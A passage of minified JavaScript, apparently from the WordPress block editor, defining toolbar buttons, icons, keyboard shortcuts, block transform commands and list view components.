2H4V16h5a.5.5 0 0 0 .5-.5v-7A.5.5 0 0 0 9 8H4V6.5Zm16 0h-5a2 2 0 0 0-2 2v7a2 2 0 0 0 2 2h5V16h-5a.5.5 0 0 1-.5-.5v-7A.5.5 0 0 1 15 8h5V6.5Z"})}),vT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.5 4v5a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2V4H8v5a.5.5 0 0 0 .5.5h7A.5.5 0 0 0 16 9V4h1.5Zm0 16v-5a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v5H8v-5a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v5h1.5Z"})}),_T=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m3 5c0-1.10457.89543-2 2-2h13.5c1.1046 0 2 .89543 2 2v13.5c0 1.1046-.8954 2-2 2h-13.5c-1.10457 0-2-.8954-2-2zm2-.5h6v6.5h-6.5v-6c0-.27614.22386-.5.5-.5zm-.5 8v6c0 .2761.22386.5.5.5h6v-6.5zm8 0v6.5h6c.2761 0 .5-.2239.5-.5v-6zm0-8v6.5h6.5v-6c0-.27614-.2239-.5-.5-.5z",fillRule:"evenodd",clipRule:"evenodd"})});const yT={group:{type:"constrained"},row:{type:"flex",flexWrap:"nowrap"},stack:{type:"flex",orientation:"vertical"},grid:{type:"grid"}};var xT=function(){const{blocksSelection:e,clientIds:t,groupingBlockName:n,isGroupable:o}=VE(),{replaceBlocks:r}=(0,g.useDispatch)(ji),{canRemove:i,variations:s}=(0,g.useSelect)((e=>{const{canRemoveBlocks:o}=e(ji),{getBlockVariations:r}=e(p.store);return{canRemove:o(t),variations:r(n,"transform")}}),[t,n]),l=o=>{const i=(0,p.switchToBlockType)(e,n);"string"!=typeof o&&(o="group"),i&&i.length>0&&(i[0].attributes.layout=yT[o],r(t,i))};if(!o||!i)return null;const a=!!s.find((({name:e})=>"group-row"===e)),c=!!s.find((({name:e})=>"group-stack"===e)),u=!!s.find((({name:e})=>"group-grid"===e));return(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(ws.ToolbarButton,{icon:bT,label:(0,T._x)("Group","action: convert blocks to group"),onClick:l}),a&&(0,d.jsx)(ws.ToolbarButton,{icon:kT,label:(0,T._x)("Row","action: convert blocks to row"),onClick:()=>l("row")}),c&&(0,d.jsx)(ws.ToolbarButton,{icon:vT,label:(0,T._x)("Stack","action: convert blocks to stack"),onClick:()=>l("stack")}),u&&(0,d.jsx)(ws.ToolbarButton,{icon:_T,label:(0,T._x)("Grid","action: convert blocks to grid"),onClick:()=>l("grid")})]})};function ST({clientIds:e}){const t=1===e.length?e[0]:void 0,n=(0,g.useSelect)((e=>!!t&&"html"===e(ji).getBlockMode(t)),[t]),{toggleBlockMode:o}=(0,g.useDispatch)(ji);return n?(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>{o(t)},children:(0,T.__)("Edit visually")})}):null}const wT=(0,h.createContext)("");wT.displayName="__unstableBlockNameContext";var CT=wT;function BT(e){return Array.from(e.querySelectorAll("[data-toolbar-item]:not([disabled])"))}function IT(e){return e.contains(e.ownerDocument.activeElement)}function jT({toolbarRef:e,focusOnMount:t,isAccessibleToolbar:n,defaultIndex:o,onIndexChange:r,shouldUseKeyboardFocusShortcut:i,focusEditorOnEscape:s}){const[l]=(0,h.useState)(t),[a]=(0,h.useState)(o),c=(0,h.useCallback)((()=>{!function(e){const[t]=Ga.focus.tabbable.find(e);t&&t.focus({preventScroll:!0})}(e.current)}),[e]);(0,Yk.useShortcut)("core/block-editor/focus-toolbar",(()=>{i&&c()})),(0,h.useEffect)((()=>{l&&c()}),[n,l,c]),(0,h.useEffect)((()=>{const t=e.current;let n=0;return l||IT(t)||(n=window.requestAnimationFrame((()=>{const e=BT(t),n=a||0;e[n]&&IT(t)&&e[n].focus({preventScroll:!0})}))),()=>{if(window.cancelAnimationFrame(n),!r||!t)return;const e=BT(t).findIndex((e=>0===e.tabIndex));r(e)}}),[a,l,r,e]);const{getLastFocus:u}=G((0,g.useSelect)(ji));(0,h.useEffect)((()=>{const t=e.current;if(s){const e=e=>{const t=u();e.keyCode===Wa.ESCAPE&&t?.current&&(e.preventDefault(),t.current.focus())};return t.addEventListener("keydown",e),()=>{t.removeEventListener("keydown",e)}}}),[s,u,e])}function ET({children:e,focusOnMount:t,focusEditorOnEscape:n=!1,shouldUseKeyboardFocusShortcut:o=!0,__experimentalInitialIndex:r,__experimentalOnIndexChange:i,orientation:s="horizontal",...l}){const a=(0,h.useRef)(),c=function(e){const[t,n]=(0,h.useState)(!0),o=(0,h.useCallback)((()=>{const t=!Ga.focus.tabbable.find(e.current).some((e=>!("toolbarItem"in e.dataset)));t||I()("Using custom components as toolbar controls",{since:"5.6",alternative:"ToolbarItem, ToolbarButton or ToolbarDropdownMenu components",link:"https://developer.wordpress.org/block-editor/components/toolbar-button/#inside-blockcontrols"}),n(t)}),[e]);return(0,h.useLayoutEffect)((()=>{const t=new window.MutationObserver(o);return t.observe(e.current,{childList:!0,subtree:!0}),()=>t.disconnect()}),[o,t,e]),t}(a);return jT({toolbarRef:a,focusOnMount:t,defaultIndex:r,onIndexChange:i,isAccessibleToolbar:c,shouldUseKeyboardFocusShortcut:o,focusEditorOnEscape:n}),c?(0,d.jsx)(ws.Toolbar,{label:l["aria-label"],ref:a,orientation:s,...l,children:e}):(0,d.jsx)(ws.NavigableMenu,{orientation:s,role:"toolbar",ref:a,...l,children:e})}function TT(){const e=(0,g.useSelect)((e=>{const{getBlockEditingMode:t,getBlockName:n,getBlockSelectionStart:o}=e(ji),r=o(),i=r&&(0,p.getBlockType)(n(r));return i&&(0,p.hasBlockSupport)(i,"__experimentalToolbar",!0)&&"disabled"!==t(r)}),[]);return e}const MT=[],PT=6,RT={placement:"bottom-start"};function AT({clientId:e}){const{categories:t,currentPatternName:n,patterns:o}=(0,g.useSelect)((t=>{const{getBlockAttributes:n,getBlockRootClientId:o,__experimentalGetAllowedPatterns:r}=t(ji),i=n(e),s=i?.metadata?.categories||MT,l=o(e),a=s.length>0?r(l):MT;return{categories:s,currentPatternName:i?.metadata?.patternName,patterns:a}}),[e]),{replaceBlocks:r}=(0,g.useDispatch)(ji),i=(0,h.useMemo)((()=>0!==t.length&&o&&0!==o.length?o.filter((e=>{const o="core"===e.source||e.source?.startsWith("pattern-directory")&&"pattern-directory/theme"!==e.source;return 1===e.blocks.length&&!o&&n!==e.name&&e.categories?.some((e=>t.includes(e)))&&("unsynced"===e.syncStatus||!e.id)})).slice(0,PT):MT),[t,n,o]);if(i.length<2)return null;const s=n=>{const o=(n.blocks??[]).map((e=>(0,p.cloneBlock)(e)));o[0].attributes.metadata={...o[0].attributes.metadata,categories:t},r(e,o)};return(0,d.jsx)(ws.Dropdown,{popoverProps:RT,renderToggle:({onToggle:e,isOpen:t})=>(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>e(!t),"aria-expanded":t,children:(0,T.__)("Change design")})}),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{className:"block-editor-block-toolbar-change-design-content-wrapper",paddingSize:"none",children:(0,d.jsx)($C,{blockPatterns:i,onClickPattern:s,showTitlesAsTooltip:!0})})})}const NT=(0,d.jsxs)(ws.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24","aria-hidden":"true",focusable:"false",children:[(0,d.jsx)(ws.Path,{d:"M17.2 10.9c-.5-1-1.2-2.1-2.1-3.2-.6-.9-1.3-1.7-2.1-2.6L12 4l-1 1.1c-.6.9-1.3 1.7-2 2.6-.8 1.2-1.5 2.3-2 3.2-.6 1.2-1 2.2-1 3 0 3.4 2.7 6.1 6.1 6.1s6.1-2.7 6.1-6.1c0-.8-.3-1.8-1-3z"}),(0,d.jsx)(ws.Path,{stroke:"currentColor",strokeWidth:"1.5",d:"M17.2 10.9c-.5-1-1.2-2.1-2.1-3.2-.6-.9-1.3-1.7-2.1-2.6L12 4l-1 1.1c-.6.9-1.3 1.7-2 2.6-.8 1.2-1.5 2.3-2 3.2-.6 1.2-1 2.2-1 3 0 3.4 2.7 6.1 6.1 6.1s6.1-2.7 6.1-6.1c0-.8-.3-1.8-1-3z"})]});var LT=function({clientId:e}){const{stylesToRender:t,activeStyle:n,className:o}=iE({clientId:e}),{updateBlockAttributes:r}=(0,g.useDispatch)(ji),{merged:i}=(0,h.useContext)(is),{globalSettings:s,globalStyles:l,blockName:a}=(0,g.useSelect)((t=>{const n=t(ji).getSettings();return{globalSettings:n.__experimentalFeatures,globalStyles:n[N],blockName:t(ji).getBlockName(e)}}),[e]),c=n?.name?Tb({settings:i?.settings??s,styles:i?.styles??l},a,n.name)?.color?.background:void 0;return t&&0!==t.length?(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>{const i=(t.findIndex((e=>e.name===n.name))+1)%t.length,s=t[i],l=oE(o,n,s);r(e,{className:l})},label:(0,T.__)("Shuffle styles"),children:(0,d.jsx)(ws.Icon,{icon:NT,style:{fill:c||"transparent"}})})}):null};function DT({hideDragHandle:e,focusOnMount:t,__experimentalInitialIndex:n,__experimentalOnIndexChange:o,variant:r="unstyled"}){const{blockClientId:i,blockClientIds:s,isDefaultEditingMode:l,blockType:a,toolbarKey:c,shouldShowVisualToolbar:u,showParentSelector:f,isUsingBindings:b,hasParentPattern:k,hasContentOnlyLocking:v,showShuffleButton:_,showSlots:y,showGroupButtons:x,showLockButtons:S,showBlockVisibilityButton:w,showSwitchSectionStyleButton:C}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockMode:n,getBlockParents:o,getSelectedBlockClientIds:r,isBlockValid:i,getBlockEditingMode:s,getBlockAttributes:l,getBlockParentsByBlockName:a,getTemplateLock:c,getParentSectionBlock:u,isZoomOut:d,isSectionBlock:h}=G(e(ji)),g=r(),m=g[0],f=o(m),b=u(m)??f[f.length-1],k=t(b),v=(0,p.getBlockType)(k),_=s(m),y="default"===_,x=t(m),S=g.every((e=>i(e))),w=g.every((e=>"visual"===n(e))),C=g.every((e=>!!l(e)?.metadata?.bindings)),B=g.every((e=>a(e,"core/block",!0).length>0)),I=g.some((e=>"contentOnly"===c(e))),j=d(),E=window?.__experimentalContentOnlyPatternInsertion&&(j||h(m));return{blockClientId:m,blockClientIds:g,isDefaultEditingMode:y,blockType:m&&(0,p.getBlockType)(x),shouldShowVisualToolbar:S&&w,toolbarKey:`${m}${b}`,showParentSelector:!j&&v&&"contentOnly"!==_&&"disabled"!==s(b)&&(0,p.hasBlockSupport)(v,"__experimentalParentSelector",!0)&&1===g.length,isUsingBindings:C,hasParentPattern:B,hasContentOnlyLocking:I,showShuffleButton:j,showSlots:!j,showGroupButtons:!j,showLockButtons:!j,showBlockVisibilityButton:!j,showSwitchSectionStyleButton:E}}),[]),B=(0,h.useRef)(null),I=(0,h.useRef)(),j=Kj({ref:I}),E=!(0,m.useViewportMatch)("medium","<");if(!TT())return null;const M=s.length>1,P=(0,p.isReusableBlock)(a)||(0,p.isTemplatePart)(a),R=ms("block-editor-block-contextual-toolbar",{"has-parent":f}),A=ms("block-editor-block-toolbar",{"is-synced":P,"is-connected":b});return(0,d.jsx)(ET,{focusEditorOnEscape:!0,className:R,"aria-label":(0,T.__)("Block tools"),variant:"toolbar"===r?void 0:r,focusOnMount:t,__experimentalInitialIndex:n,__experimentalOnIndexChange:o,children:(0,d.jsxs)("div",{ref:B,className:A,children:[f&&!M&&E&&(0,d.jsx)(Zj,{}),(u||M)&&!k&&(0,d.jsx)("div",{ref:I,...j,children:(0,d.jsxs)(ws.ToolbarGroup,{className:"block-editor-block-toolbar__block-controls",children:[(0,d.jsx)(bE,{clientIds:s}),l&&w&&(0,d.jsx)(fT,{clientIds:s}),!M&&l&&S&&(0,d.jsx)(mT,{clientId:i}),(0,d.jsx)(Hj,{clientIds:s,hideDragHandle:e})]})}),!v&&u&&M&&x&&(0,d.jsx)(xT,{}),_&&(0,d.jsx)(AT,{clientId:s[0]}),C&&(0,d.jsx)(LT,{clientId:s[0]}),u&&y&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Rs.Slot,{group:"parent",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"block",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"inline",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"other",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(CT.Provider,{value:a?.name,children:(0,d.jsx)(_E.Slot,{})})]}),(0,d.jsx)(ST,{clientIds:s}),(0,d.jsx)(gT,{clientIds:s})]})},c)}function OT({hideDragHandle:e,variant:t}){return(0,d.jsx)(DT,{hideDragHandle:e,variant:t,focusOnMount:void 0,__experimentalInitialIndex:void 0,__experimentalOnIndexChange:void 0})}function zT({clientId:e,isTyping:t,__unstableContentRef:n}){const{capturingClientId:o,isInsertionPointVisible:r,lastClientId:i}=Pj(e),s=(0,h.useRef)();(0,h.useEffect)((()=>{s.current=void 0}),[e]);const{stopTyping:l}=(0,g.useDispatch)(ji),a=(0,h.useRef)(!1);(0,Yk.useShortcut)("core/block-editor/focus-toolbar",(()=>{a.current=!0,l(!0)})),(0,h.useEffect)((()=>{a.current=!1}));const c=o||e,u=Mj({contentElement:n?.current,clientId:c});return!t&&(0,d.jsx)(ef,{clientId:c,bottomClientId:i,className:ms("block-editor-block-list__block-popover",{"is-insertion-point-visible":r}),resize:!1,...u,__unstableContentRef:n,children:(0,d.jsx)(DT,{focusOnMount:a.current,__experimentalInitialIndex:s.current,__experimentalOnIndexChange:e=>{s.current=e},variant:"toolbar"})})}var VT=function({onClick:e}){return(0,d.jsx)(ws.Button,{variant:"primary",icon:cc,size:"compact",className:ms("block-editor-button-pattern-inserter__button","block-editor-block-tools__zoom-out-mode-inserter-button"),onClick:e,label:(0,T._x)("Add pattern","Generic label for pattern inserter button")})};var FT=function(){const[e,t]=(0,h.useState)(!1),{hasSelection:n,blockOrder:o,setInserterIsOpened:r,sectionRootClientId:i,selectedBlockClientId:s,blockInsertionPoint:l,insertionPointVisible:a}=(0,g.useSelect)((e=>{const{getSettings:t,getBlockOrder:n,getSelectionStart:o,getSelectedBlockClientId:r,getSectionRootClientId:i,getBlockInsertionPoint:s,isBlockInsertionPointVisible:l}=G(e(ji)),a=i();return{hasSelection:!!o().clientId,blockOrder:n(a),sectionRootClientId:a,setInserterIsOpened:t().__experimentalSetIsInserterOpened,selectedBlockClientId:r(),blockInsertionPoint:s(),insertionPointVisible:l()}}),[]),{showInsertionPoint:c}=G((0,g.useDispatch)(ji));if((0,h.useEffect)((()=>{const e=setTimeout((()=>{t(!0)}),500);return()=>{clearTimeout(e)}}),[]),!e||!n)return null;const u=s,p=o.findIndex((e=>s===e))+1,m=o[p];return a&&l?.index===p?null:(0,d.jsx)(CS,{previousClientId:u,nextClientId:m,children:(0,d.jsx)(VT,{onClick:()=>{r({rootClientId:i,insertionIndex:p,tab:"patterns",category:"all"}),c(i,p,{operation:"insert"})}})})};function HT(e){const{getSelectedBlockClientId:t,getFirstMultiSelectedBlockClientId:n,getSettings:o,isTyping:r,isDragging:i,isZoomOut:s}=G(e(ji));return{clientId:t()||n(),hasFixedToolbar:o().hasFixedToolbar,isTyping:r(),isZoomOutMode:s(),isDragging:i()}}function UT({children:e,__unstableContentRef:t,...n}){const{clientId:o,hasFixedToolbar:r,isTyping:i,isZoomOutMode:s,isDragging:l}=(0,g.useSelect)(HT,[]),a=(0,Yk.__unstableUseShortcutEventMatch)(),{getBlocksByClientId:c,getSelectedBlockClientIds:u,getBlockRootClientId:m,isGroupable:f,getBlockName:b}=(0,g.useSelect)(ji),{getGroupingBlockName:k}=(0,g.useSelect)(p.store),{showEmptyBlockSideInserter:v,showBlockToolbarPopover:_}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getFirstMultiSelectedBlockClientId:n,getBlock:o,getBlockMode:r,getSettings:i,isTyping:s,isBlockInterfaceHidden:l}=G(e(ji)),a=t()||n(),c=o(a),u=!!a&&!!c,d=u&&(0,p.isUnmodifiedDefaultBlock)(c,"content")&&"html"!==r(a),h=a&&!s()&&d;return{showEmptyBlockSideInserter:h,showBlockToolbarPopover:!l()&&!i().hasFixedToolbar&&!h&&u&&!d}}),[]),y=RE(),{duplicateBlocks:x,removeBlocks:S,replaceBlocks:w,insertAfterBlock:C,insertBeforeBlock:B,selectBlock:I,moveBlocksUp:j,moveBlocksDown:E,expandBlock:M,updateBlockAttributes:P}=G((0,g.useDispatch)(ji));const R=Fm(t),A=Fm(t);return(0,d.jsx)("div",{...n,onKeyDown:function(e){if(!e.defaultPrevented)if(a("core/block-editor/move-up",e)||a("core/block-editor/move-down",e)){const t=u();if(t.length){e.preventDefault();const n=m(t[0]);"up"===(a("core/block-editor/move-up",e)?"up":"down")?j(t,n):E(t,n);const o=Array.isArray(t)?t.length:1,r=(0,T.sprintf)((0,T._n)("%d block moved.","%d blocks moved.",t.length),o);(0,Uo.speak)(r)}}else if(a("core/block-editor/duplicate",e)){const t=u();t.length&&(e.preventDefault(),x(t))}else if(a("core/block-editor/remove",e)){const t=u();t.length&&(e.preventDefault(),S(t))}else if(a("core/block-editor/paste-styles",e)){const t=u();if(t.length){e.preventDefault();const n=c(t);y(n)}}else if(a("core/block-editor/insert-after",e)){const t=u();t.length&&(e.preventDefault(),C(t[t.length-1]))}else if(a("core/block-editor/insert-before",e)){const t=u();t.length&&(e.preventDefault(),B(t[0]))}else if(a("core/block-editor/unselect",e)){if(e.target.closest("[role=toolbar]"))return;const t=u();t.length>1&&(e.preventDefault(),I(t[0]))}else if(a("core/block-editor/collapse-list-view",e)){if((0,Ga.isTextField)(e.target)||(0,Ga.isTextField)(e.target?.contentWindow?.document?.activeElement))return;e.preventDefault(),M(o)}else if(a("core/block-editor/group",e)){const t=u();if(t.length>1&&f(t)){e.preventDefault();const n=c(t),o=k(),r=(0,p.switchToBlockType)(n,o);w(t,r),(0,Uo.speak)((0,T.__)("Selected blocks are grouped."))}}else if(a("core/block-editor/toggle-block-visibility",e)){const t=u();if(t.length){e.preventDefault();const n=c(t);if(!n.every((e=>(0,p.hasBlockSupport)(b(e.clientId),"visibility",!0))))return;const o=n.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=Object.fromEntries(n.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));P(t,r,{uniqueByBlock:!0})}}},className:ms(n.className,{"block-editor-block-tools--is-dragging":l}),children:(0,d.jsxs)(jS.Provider,{value:(0,h.useRef)(!1),children:[!i&&!s&&(0,d.jsx)(TS,{__unstableContentRef:t}),v&&(0,d.jsx)(Rj,{__unstableContentRef:t,clientId:o}),_&&(0,d.jsx)(zT,{__unstableContentRef:t,clientId:o,isTyping:i}),!s&&!r&&(0,d.jsx)(ws.Popover.Slot,{name:"block-toolbar",ref:R}),e,(0,d.jsx)(ws.Popover.Slot,{name:"__unstable-block-tools-after",ref:A}),s&&!l&&(0,d.jsx)(FT,{__unstableContentRef:t})]})})}const GT=window.wp.commands;var $T=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 9c0 .3-.2.5-.5.5h-7c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7zm-5 5c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h1V9H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-1h-1.5v1z"})}),WT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12 5.5A2.25 2.25 0 0 0 9.878 7h4.244A2.251 2.251 0 0 0 12 5.5ZM12 4a3.751 3.751 0 0 0-3.675 3H5v1.5h1.27l.818 8.997a2.75 2.75 0 0 0 2.739 2.501h4.347a2.75 2.75 0 0 0 2.738-2.5L17.73 8.5H19V7h-3.325A3.751 3.751 0 0 0 12 4Zm4.224 4.5H7.776l.806 8.861a1.25 1.25 0 0 0 1.245 1.137h4.347a1.25 1.25 0 0 0 1.245-1.137l.805-8.861Z"})});const KT=()=>function(){const{replaceBlocks:e,multiSelect:t}=(0,g.useDispatch)(ji),{blocks:n,clientIds:o,canRemove:r,possibleBlockTransformations:i,invalidSelection:s}=(0,g.useSelect)((e=>{const{getBlockRootClientId:t,getBlockTransformItems:n,getSelectedBlockClientIds:o,getBlocksByClientId:r,canRemoveBlocks:i}=e(ji),s=o(),l=r(s);if(l.filter((e=>!e)).length>0)return{invalidSelection:!0};return{blocks:l,clientIds:s,possibleBlockTransformations:n(l,t(s[0])),canRemove:i(s),invalidSelection:!1}}),[]);if(s)return{isLoading:!1,commands:[]};const l=1===n.length&&(0,p.isTemplatePart)(n[0]);function a(r){const i=(0,p.switchToBlockType)(n,r);var s;e(o,i),(s=i).length>1&&t(s[0].clientId,s[s.length-1].clientId)}const c=!!i.length&&r&&!l;if(!o||o.length<1||!c)return{isLoading:!1,commands:[]};return{isLoading:!1,commands:i.map((e=>{const{name:t,title:n,icon:o}=e;return{name:"core/block-editor/transform-to-"+t.replace("/","-"),label:(0,T.sprintf)((0,T.__)("Transform to %s"),n),icon:(0,d.jsx)(Vu,{icon:o}),callback:({close:e})=>{a(t),e()}}}))}},ZT=()=>{(0,GT.useCommandLoader)({name:"core/block-editor/blockTransforms",hook:KT()}),(0,GT.useCommandLoader)({name:"core/block-editor/blockQuickActions",hook:function(){const{clientIds:e,isUngroupable:t,isGroupable:n}=(0,g.useSelect)((e=>{const{getSelectedBlockClientIds:t,isUngroupable:n,isGroupable:o}=e(ji);return{clientIds:t(),isUngroupable:n(),isGroupable:o()}}),[]),{canInsertBlockType:o,getBlockRootClientId:r,getBlocksByClientId:i,canRemoveBlocks:s,getBlockName:l}=(0,g.useSelect)(ji),{getDefaultBlockName:a,getGroupingBlockName:c}=(0,g.useSelect)(p.store),u=i(e),{removeBlocks:d,replaceBlocks:h,duplicateBlocks:m,insertAfterBlock:f,insertBeforeBlock:b,updateBlockAttributes:k}=(0,g.useDispatch)(ji),v=()=>{if(!u.length)return;const t=c(),n=(0,p.switchToBlockType)(u,t);n&&h(e,n)},_=()=>{if(!u.length)return;const t=u[0].innerBlocks;t.length&&h(e,t)};if(!e||e.length<1)return{isLoading:!1,commands:[]};const y=r(e[0]),x=o(a(),y),S=u.every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&o(e.name,y))),w=s(e),C=u.every((({clientId:e})=>(0,p.hasBlockSupport)(l(e),"visibility",!0))),B=[];if(S&&B.push({name:"duplicate",label:(0,T.__)("Duplicate"),callback:()=>m(e,!0),icon:qj}),x&&B.push({name:"add-before",label:(0,T.__)("Add before"),callback:()=>{const t=Array.isArray(e)?e[0]:t;b(t)},icon:cc},{name:"add-after",label:(0,T.__)("Add after"),callback:()=>{const t=Array.isArray(e)?e[e.length-1]:t;f(t)},icon:cc}),n&&B.push({name:"Group",label:(0,T.__)("Group"),callback:v,icon:bT}),t&&B.push({name:"ungroup",label:(0,T.__)("Ungroup"),callback:_,icon:$T}),w&&B.push({name:"remove",label:(0,T.__)("Delete"),callback:()=>d(e,!0),icon:WT}),C){const t=u.some((e=>!1===e.attributes.metadata?.blockVisibility));B.push({name:"core/toggle-block-visibility",label:t?(0,T.__)("Show"):(0,T.__)("Hide"),callback:()=>{const n=Object.fromEntries(u?.map((({clientId:e,attributes:n})=>[e,{metadata:fs({...n?.metadata,blockVisibility:!!t&&void 0})}])));k(e,n,{uniqueByBlock:!0})},icon:t?tT:nT})}return{isLoading:!1,commands:B.map((e=>({...e,name:"core/block-editor/action-"+e.name,callback:({close:t})=>{e.callback(),t()}})))}},context:"block-selection-edit"})},qT={ignoredSelectors:[/\.editor-styles-wrapper/gi]};function YT({shouldIframe:e=!0,height:t="300px",children:n=(0,d.jsx)(dw,{}),styles:o,contentRef:r,iframeProps:i}){ZT();const s=(0,m.useViewportMatch)("medium","<"),l=nw(),a=PS(),c=(0,h.useRef)(),u=(0,m.useMergeRefs)([r,a,c]),p=(0,g.useSelect)((e=>G(e(ji)).getZoomLevel()),[]),f=100===p||s?{}:{scale:p,frameSize:"40px"};return e?(0,d.jsx)(UT,{__unstableContentRef:c,style:{height:t,display:"flex"},children:(0,d.jsxs)(Fw,{...i,...f,ref:l,contentRef:u,style:{...i?.style},name:"editor-canvas",children:[(0,d.jsx)(cC,{styles:o}),n]})}):(0,d.jsxs)(UT,{__unstableContentRef:c,style:{height:t,display:"flex"},children:[(0,d.jsx)(cC,{styles:o,scope:":where(.editor-styles-wrapper)",transformOptions:qT}),(0,d.jsx)(Aw,{ref:u,className:"editor-styles-wrapper",tabIndex:-1,style:{height:"100%",width:"100%"},children:n})]})}var XT=function({children:e,height:t,styles:n}){return(0,d.jsx)(YT,{height:t,styles:n,children:e})};const QT=()=>(0,d.jsx)(ws.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",children:(0,d.jsx)(ws.Path,{d:"M7.434 5l3.18 9.16H8.538l-.692-2.184H4.628l-.705 2.184H2L5.18 5h2.254zm-1.13 1.904h-.115l-1.148 3.593H7.44L6.304 6.904zM14.348 7.006c1.853 0 2.9.876 2.9 2.374v4.78h-1.79v-.914h-.114c-.362.64-1.123 1.022-2.031 1.022-1.346 0-2.292-.826-2.292-2.108 0-1.27.972-2.006 2.71-2.107l1.696-.102V9.38c0-.584-.42-.914-1.18-.914-.667 0-1.112.228-1.264.647h-1.701c.12-1.295 1.307-2.107 3.066-2.107zm1.079 4.1l-1.416.09c-.793.056-1.18.342-1.18.844 0 .52.45.837 1.091.837.857 0 1.505-.545 1.505-1.256v-.515z"})}),JT=({style:e,className:t})=>(0,d.jsx)("div",{className:"block-library-colors-selector__icon-container",children:(0,d.jsx)("div",{className:`${t} block-library-colors-selector__state-selection`,style:e,children:(0,d.jsx)(QT,{})})}),eM=({TextColor:e,BackgroundColor:t})=>({onToggle:n,isOpen:o})=>(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{className:"components-toolbar__control block-library-colors-selector__toggle",label:(0,T.__)("Open Colors Selector"),onClick:n,onKeyDown:e=>{o||e.keyCode!==Wa.DOWN||(e.preventDefault(),n())},icon:(0,d.jsx)(t,{children:(0,d.jsx)(e,{children:(0,d.jsx)(JT,{})})})})});var tM=({children:e,...t})=>(I()("wp.blockEditor.BlockColorsStyleSelector",{alternative:"block supports API",since:"6.1",version:"6.3"}),(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"bottom-start"},className:"block-library-colors-selector",contentClassName:"block-library-colors-selector__popover",renderToggle:eM(t),renderContent:()=>e})),nM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M3 6h11v1.5H3V6Zm3.5 5.5h11V13h-11v-1.5ZM21 17H10v1.5h11V17Z"})});const oM=(0,h.createContext)({});oM.displayName="ListViewContext";const rM=()=>(0,h.useContext)(oM);function iM({children:e,...t}){const n=(0,h.useRef)();return(0,h.useEffect)((()=>{n.current&&(n.current.textContent=n.current.textContent)}),[e]),(0,d.jsx)("div",{hidden:!0,...t,ref:n,children:e})}const sM=(0,h.forwardRef)((({nestingLevel:e,blockCount:t,clientId:n,...o},r)=>{const{insertedBlock:i,setInsertedBlock:s}=rM(),l=(0,m.useInstanceId)(sM),{directInsert:a,hideInserter:c}=(0,g.useSelect)((e=>{const{getBlockListSettings:t,getTemplateLock:o,isZoomOut:r}=G(e(ji)),i=t(n);return{directInsert:i?.directInsert||!1,hideInserter:!!o(n)||r()}}),[n]),u=Sj({clientId:n,context:"list-view"}),p=Sj({clientId:i?.clientId,context:"list-view"});if((0,h.useEffect)((()=>{p?.length&&(0,Uo.speak)((0,T.sprintf)((0,T.__)("%s block inserted"),p),"assertive")}),[p]),c)return null;const f=`list-view-appender__${l}`,b=(0,T.sprintf)((0,T.__)("Append to %1$s block at position %2$d, Level %3$d"),u,t+1,e);return(0,d.jsxs)("div",{className:"list-view-appender",children:[(0,d.jsx)(lI,{ref:r,rootClientId:n,position:"bottom right",isAppender:!0,selectBlockOnInsert:!1,shouldDirectInsert:a,__experimentalIsQuick:!0,...o,toggleProps:{"aria-describedby":f},onSelectOrClose:e=>{e?.clientId&&s(e)}}),(0,d.jsx)(iM,{id:f,children:b})]})})),lM=Jx(ws.__experimentalTreeGridRow),aM=(0,h.forwardRef)((({isDragged:e,isSelected:t,position:n,level:o,rowCount:r,children:i,className:s,path:l,...a},c)=>{const u=tS({clientId:a["data-block"],enableAnimation:!0,triggerAnimationOnChange:l}),p=(0,m.useMergeRefs)([c,u]);return(0,d.jsx)(lM,{ref:p,className:ms("block-editor-list-view-leaf",s),level:o,positionInSet:n,setSize:r,isExpanded:void 0,...a,children:i})}));var cM=aM;var 